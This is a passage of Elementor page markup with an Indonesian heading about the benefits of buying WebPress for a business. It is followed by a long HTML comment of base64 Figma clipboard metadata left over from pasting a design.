					<p class="elementor-heading-title elementor-size-default">Keuntungan membeli WebPress <span style="color:#54B94E;">untuk bisnis anda</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-691a2175 elementor-widget elementor-widget-text-editor" data-id="691a2175" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]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[base64]/5QApU1mT0iamWUEmu5o8aTI+CuR6TU3KmKzKBDIrLN+eUjL33takrJHJDLKwoSbljK/p0RZNNClvPEptOVtpUsFoyw2y7lNNnjYxzQNysKMmz0QlVcxc1vOOm6RJReMdxqdxb02eNfHJBrJ1oCbPGQtoW/JgTSoZwpi6wzSpbGKaF+TESE2qhDK+vzV4rCbPG9vygcyaoEnVqKTEk9U9qwdP06SasZoxvTdHk+omPhynbqomMWYcejRxuSZB41GOk7xBE9eMw8hd36ZJrIkcx/l+tyYvmHGYB8v2a1LD5AFzNPGYJi+aHGVMz5zV5CUTU0ah1nVNXlZRsMP261dMFEiS7mvyqiFROHk/tzWpabRlBmkQoclrxupIkKcya/K6mWlWkOpZNallohAAOZpTkzfMXpUNpEE+TWobCyhTIWwPqWNkWCJNKKxJXbMf5AV5pagmb4byLcUqXFyTesbq/CBPRmvyVlTS4JGzGB9YHXY61zfxcUAefUqTBqEMSbHer6DJ2yZDKFPuWU3eMTK5QeKraPKuyURacKm6Ju8ZCxifCi9o0lDFJ9PLmrxvZloApNCrmsSZ+GQBWV5Lkw/[base64]/pZi6tp0s5YwOp2VGNNPjPzYQ3bpY0m7UM52s96fpAmHYwFBUEWj9OkY1SPmENvMhNRj87RpJPJxFwgDXdq0jnka8z0kiafG9tYw7a2NOliCGvL/WHR/sIQVk+1c2nS1cyHMjOKa9JNyRR9XJPuRoY1X/dKmvQwPsgCkhbUJMn4mrXljDc1+dLElLXlnThNegZCKQ+zP9aoV8CMVBBo0Cca9QYy7k62jnXUqE/[base64]/+qHkvaHyBI0mQqEkNoOSPFWjn6BQgsJQVp6t0c+QklDSwvJLNJoEFLJw6zqNJkOhWMjy+PxGjaZASsygD90MjaYCiQ+ZosUPaDTNnxel/jis0XRfip5feFqjX2CGeJ4Wxl3QaAaQWEhvdL2i0Uwg8QbdW+a2RrN8M7j0jtzT6FdImaWHqs7WaDaQjMWSpmrY8TcHxsv6Yk3zeWaN5gKJe1m+1cyl0TwgSZvsQF/[base64]/AEm8IoGebqTRn/5YrKef7qHRbkiJe/lS+OJajfYAyVisQBdHaLQXCiWULHUbltRoH5CMxfp497Ma7QeS3GCxO6q+RgcwlmRvHqCUjhodBJIos9zNPEajQ3CvCQreTk/V6DDGkqAQ7V6m0V8+osJRGRod8RXS+C5HNToKKTGe1VfRgEbHgGTKWYEaZdHoOIyXoPB95p2HNToBJDsbi/W0chqd9M2gVNlKGp3ypfjK+eyrGp2GGbJv5AXq+5ZGZ6DQ5CFe7DbU6G9IifH5gfI31egsxjKvCmB8N43OAUm8WHBeHaTReSCTNhhrvEYXMJakDaVKzdTooi/[base64]/IDFD5hWWvSkwQ+ZFbxQZptEAIPFGAaBqIzQaCIUhMwZO0OgrIDGD8+o9VaNB/rxYH1abodHXGMtkLxw1T6PBQGJGQaCsizUaAmSut6ix0zX6BmZIitLzc9dqNBRSIc/HbdFomG8hq+W82zX61keU2hi2i37nI86r926NhmMsmRelKh7WaISWOnNUo5G+FL0x5m+NRgGJN+j5pRc0Go0pi+cZ5bk3NBoDKYkyl0PcPY3GwgyzHFKwAWs0DlIyVkGgPI5G44GM51OsKZEafQ8zxPMsAo+HnQ4TgMRCFktNw7aUH6DQBCXFqpRXox9hoTiqEFCe/[base64]/BxotADJvD3B3+EijhUAhM2o212iRNiOypUaLIRUyI/ipRkuAxAx6I0d7jZZCoXiDr8W8n2T4KNWPVyagtEkapUGhZC9P80aLNUqHQvE835ilrddoGaQkXvw6e8YejZYDGQtRLF3VaAUUioWs2cre1WglpMQMvgc4kUmjVUDiQ+6H63JrtNqfF6WS8mu0xpfi24PGxTRaCzPE89zZ7JIarQMSC7kflnhCo/VA4g3uojvKa7TBN4Ob3sCKGv0GKbO+UDlU0WgjkIzFg6NIjEabYLwsItY2I17WaDOQuJcvnSrX12gLkKQNzRgTp9FWjCVmcO99sYlGv8N4s/[base64]/fzL/4mzUcXYIbZ54EyNLoIJDnv/QBMo0sYS3KDl/16H2p0GVIyL+8nYBpdAZJlzsv+qSiNrkKhOIpX6VaFNLoG42XK3q/ANLoOhZIbvGWnvKHRP1AoCcBv5F77RKMbkJKc934IptFNoJCFU9dodAsKxULvp2Aa3YaUmOH9FkyjO0DiQ97Nr+bU6K4/L97NmxfU6J4vxbt5qdIa3YcZ4nmeRK2f1ainYyzkqTejuka9gMQbPEazhzmqt2PM4Jdm3etr1AdSklEcq1FYlPsCyVi8So+L16ifY3YAHqPfddYoGUjcy2t7xlCN+gNJ2tCMcRM1SsFYYga/vDs7U6MBMF4SmxbGLNBoIKTEQr496J6u0VdAsgPQ85s3azQIZojn+fZg0EGNvgaSHYDuTbuo0WAoFPdyW85paTQEUjIvbkRJmTX6BlJiBnfsMrk1GgokU6bCMQU0GuYrpNS9Yhp960txn08sqdF3kJKc5z7foqxGwyFlMgoHYkWNRgCJD7nPl6ms0UgolChzn5/sajQKSJYDN9jrNTUajXhJsnGfnxWWh2O01L23NRrrS3GfX9hQo3GwUDxP97ZootF4IHEvFeZspdH3vkLu8+s+1WgCzJAoc58/2FGjH4DMPo8vg5I0+hFjiaMYr8a9NZoIKYkXK72tAzX6yTeDFiYP1uhnHzHK7jCNJmEsibL3qzGNJkPKLIf+1uCxGk2BlFjo/W5Mo6mw0LwlhtQ0jaYBifGM8r05Gk0HknhxrLqpGv3ij0X3Ji7XaAakxL0cK3mDRjOBZCyG8vo2jWZBoYSSY32/W6NfgWQs5say/RrNBpLcYPYmHtNoDsaS7GWUz5zVaC6QRJlBqXVdo3lwbygodtg+Px9jSVCIku5rtMBHPM0/tzVa6CvkDbFBhEaLICXGs6h4KrNGi4FkyvyCpnpWjZbAeAkKb21Hc2q0FEh2NtYbDfJplOqbQakKYbtNmi/Fu96EwhqlwwzZN1hvvFJUo2VQaPIQ9+XiGi2HlBjv/Z5MoxUYy7wlhvFhB/1KIIkX66hHn9JoFZBJmxTr/[base64]/twgfZQCZRYQvuTJptAsKJXu9X5lp9McDC1Hc1tPoTygUC73fmWm021fIr8baORrtgUITL3zJVUejvUDGUfhCbbhG+4DEDO+3ZhrthxkyLxacNyI0OgAk3vB+babRQSg0ZuALtWoaHQISM1hIj2qs0WF/XqyWu7TR6C+MZbKXvzjT6AiQmOH95Eyjo0DmXSXq3jkaHYMZkqL8yq/hTo2OQ8p4HlO+pNEJ30JWy60tjU76iBXs/rAEOOUjFma1c2l0GmPJvCg1o7hGZ7RU0cc1+tuXYlXZvZJGZ4HEG/L6KKjROUxZPM8KdsabGp2HlESZFeydOI0uwAyzHGD8xxpdhJSM5f38TKNLQMbz/PmZRpdhhnieFu7vp9EVILGQJfHmkRpdhUITFHhjikbXYKE4qhDQoFkaXYdCk4d497VSo3+AZCxxb1gC3MBYD9x7RKObQDJlXhDSzmh0Cwplx/Z+fqbRbSA5sllUlM+k0R0gkeK5PCyXRncxlgSFRYVdQKN7QGIGa7YShTW673uDRcXeohr1jDCeZwHz7mMa9Yow7mVlfq+sRr0hZRyFsqeSRn0gZRyFGjss2foCiYV8VbWuhkb9oNAc2ZCqpVEypOTIpqNKhO2H/[base64]/IPY2+h5RZeigCbY0mAMlYLHuqhh2IP8B4WV8sez7PrNGPQOJeVno1c2k0EUjShm/Mvsin0U8YS8xglVKnoEY/w3izLaPgfEijSZASC1n2PFNEo8lAssxZSEcW12gKzBDPs47qVEKjqUBSHrCqDDyh0TQoFPdyXnvKaDQdUjIvmpGngka/QErM4JRPVtRoBpBMmQonhO02M32FlNpeVaNZvhTrwwExGv0KKcl5XhAia2g0G1Imo/AV0ksazQESHzLKJ1/RaC4USpR5u3mslkbzgGQ58Ca1pa5G8xEvSTbv52caLdBSb72j0UJfip4v955Gi2CheJ7ujfxAo8VA4l4q3NNYoyW+QkZ5QRONlsIMiTK/5awRr1EqkJxfdNSlBI3SMJY4ivEKtNYoHVISL17oqrbTaJlvBi0s0F6j5T5ilC910GgFxpIo80K3trNGKyEVWg6ju2i0ClJioffzM/5/yj5aDQvNiwXU2OM0WgMkxrPGnp1Ho7VAEi/v52carfPHYo39dA+N1kNK3Ms30hfXarQBSMZiLbo4QqPfoFBCybq3YUmNNgLJWKyWdz+r0SYgyQ3WvaPqa7QZY0n2ej8/02gLkESZdW/mMRpthXtNUPBifKpGv2MsCQrR7mUabfMRFY7K0Gi7r5DGdzmq0Q5IifGsvooGNNoJJFPmV5mNsmiUAeMlKHxleudhjXYByc7Goj2tnEZ/+GZQqmwljf70pfiK++yrGu2GGbJveD8/02gPFJo8xAvkhhrthZQY7/38TKN9GMu8WIDx3TTaDyTxYsF5dZBGB4BM2mCs8RodxFiSNpQqNVOjQ74UXyBHhMXrMJCkKM14bptGfwGJGayWy/6l0RGMFYrXoIsaHQWSKXs/P9PoGBRKvFilLIzU6DiQ7NisYGfl1OgEkJjBAqZMIY1OAskJy/JgYymNTvlm8HXfmdIanYaUTJlm2BU1OgMkZlDqVjWN/gYSKRbSeV/W6CzGEs/[base64]/PXatRz0jl+bgtGvWKNBayWs67XaPePqLUxrBdtI+POK/euzXqi7FkXpSqeFijflrqzFGNkn0pemPM3xr1BxJv0PNLL2iUEmk8zyjPvaHRAEhJlLkc4u5pNBBmmOWQgg1Yo68gJWN5Pz/TaBCQ8Tx/fqbR1zBDPM8i8HjY6TAYSCxksdQ0bEsZAoUmKClWpbwafQMLxVHez880GgqFJg/58zONhgHJWKzZKhXT6FuMZdyLr9Qf1eg7IJky66hiJTUaDoWyY7Mwe+cJjUYAyZFNqciyGo0EEinWUVWe1mgUxpKg0IwLFTUaDSRmsGa7/5xGY3xv0PP7Kms0FmOJ5+newtU1GgeF4l466pyr0XhIhRyV8JJG30Mq5KgaNTWaACQW8grz1usa/QCF5sjmz880+hFScmTTUV/W02gipMRRvLUtelujn4DkTPF+fqbRz0Dm7QHuDh9pNAkoZEbN5hpN1mZEttRoCqRCZgQ/1WgqkJhBb+Ror9E0KBRv8LWY9xfs+Gi6H69MQGmTNPoFCiV7eZo3WqzRDCgUz2cBSluv0UxISbz4vfmMPRrNAjIWoli6qtGvUCgWsmYre1ej2ZASM/ge4EQmjeYAiQ+5H67LrdFcf16USsqv0Txfim8PGhfTaD7MEM9zZ7NLarQASCzkfljiCY0WAok3uIvuKK/RIt8MbnoDK2q0GFJmfaFyqKLREiAZiwdHkRiNlsJ4WUSsbUa8rFEqkLiXL50q19coDUjShmaMidMoHWOJGdx7X2yi0TIYb/ZeHAHNNFoOKbGQ51fWVhqtAJK1TM/PbavRSpghnpcaoItGq4CkBqB7p/[base64]/sC5zT6NdQHJIcfta62j0B8YSR3E/3BWp0Z+QknjxJMqRVaPdvhk8sk9n02iPj3jqrc2h0V6MJVHm24PRYVvKPkhxOWTOkiUQqCt/e2H432ho2V8WqfChk//G7Fqrzrapmvrki13fWBv9w8pM3er0sqyyVnnry0DPQKBXwOodsPoErL4Bq1/ASg7w715MCVgDAtYPAWsSjpGNAcuKeqgG/F5ubhBDWzY7R7o+F2u/l7OcG+o82WhI0N70Y2RsqINnvYfRWtZp2wpc3vG1+2KT46nO1btvS6f+4uLu5LFrYpxfLu0I/lqzabDe1yODAEGn5ycxwW75y7ts25zs5soHTx/42eUTtbKvckXk82WHXOqYN/6CK0rPd7/vchS2zpnH50gn9fXN3hODWp90KfLNqmuu6NhZx46lUrYyCjsclk+IHRShYdQhllIpSCpHYevN6ptVnYLOo7PnSudgqXUuQhp0ZhbdK+axFfXsPNLvF5dPfPfQGteBe9yHKxwQm9liVvWlk8N+ynuibV5HRNiKDnY+X/aIiyXEJ4NO8t9vybDUwZZRDLy6cJ57bNI+1+707Sg3peAe1ykW19zN1GuX+/yAGu5jUStdh0pe/mqGKIt8d7Brs4NIWfaY0aMlaNLJ0/Cma5efW8wNdS7v2OI6BWbVlE9+rfmj+1vne669Nnq2eNv2h7Z+Q8jXv/EPBmnt2rWy29JxDpaKgh0F3DOPP+M2Pb4t6CDF3bvTPgtm6jVcWofWsQP3Mm5B+7lnr7gJQ9sEnRPbjtDpMbWr/OZm+7NkjDNv/K/8IPXq3e+kdXrEVpLOzQZHg3SG5A3HZvvaX129RMr2508u58aRkDcZwQaLD4offiiCNCkc8a7M5PCbJpH231wmHQTV5ZMOZ/Vb52Uu200/9nNtdjg7Lxviqx9irOOkk6tcRbfvio2uM+KlbO7EVxYirBGY+DeujQyWDiK43V2wYaEbsFZ4j3bLP0tkfWXWfrhy0ZVisbQCOVlTOmyzzBjn2uwgXJb96OyKDzrLJ4xxkZMVY4edS4NxZWO3bN7sOhenPA6h/YhdYWmdj5Zmkc64NVZsgVnrXfj0gstUZit5wQ6UWjbTFq3XEfXs/Nwu3S25b4kr6hOGznSpbfqlYdLC2JbS6T38JVfU081Uz1bUswOlXrah9TrMLZuLJ9ShlyS+3184icz/0H114RXX+XBIb4kNHcHWKdv/D+msvnYK+re6Dh9DSrhPH4iIzVXusuvEHMol/vMdagWsD60AB8XganQaFuqAeAitZQVqVxkQpG/t1ddKYzqm80Hzh2NtolCHyLqK6DHlOJiDXUQ65ece8NJtwYbrklXceyQha1fJEsvH2Zba94X3Ac4jeYKJLSLclagD+mKcJcXXco6pFGOLMCdLB0+56R2/jXEmvlLZXRv9NLbMR5iFQZnU2beeXyaTCnVC8w11xIeUfufocQ7qlpgNH1I/Z8EB2VqBY5PGyvbjMIvZ2fbPToQJGxTjRU1sZT7snLo9zeUTbfOudkWESUIdbJ3BIxOlc3HKq1gv2AYpz22QrWyD7IxbEy1PyCgU4bDUwdaa5FgBdMQNTGruJ6mYKNr4oA2nBBOGngs6dCjWW3D5hCJuh1ZDgwjQy7Lb3M/oIq3TLPco6bRsMZkWBpGEC9wPh6wKsl1SPJJZucBFLSEWvl/1OddZufFHbAyvuCNe+srF5d+1PxzyonuzQTNv+8bmJvKfBQe6zqIrPcRmttQjHzCJcfQEc9h/011PiI/3